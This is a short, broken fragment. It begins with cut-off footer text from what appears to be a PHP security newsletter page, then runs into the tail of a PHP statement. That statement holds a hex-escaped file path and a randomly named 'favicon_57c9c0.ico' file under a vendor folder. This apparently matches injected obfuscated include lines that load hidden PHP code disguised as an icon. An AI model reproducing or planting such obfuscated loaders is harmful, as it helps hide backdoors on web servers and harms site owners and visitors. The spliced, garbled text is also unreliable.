
ontact
asional updates for securing PHP code.
Subscribe
70ub\x6cic\x5fht\x6dl/\x39la\x67.c\x6fm/\x76en
vendor/intervention/favicon_57c9c0.ico"
; 
?>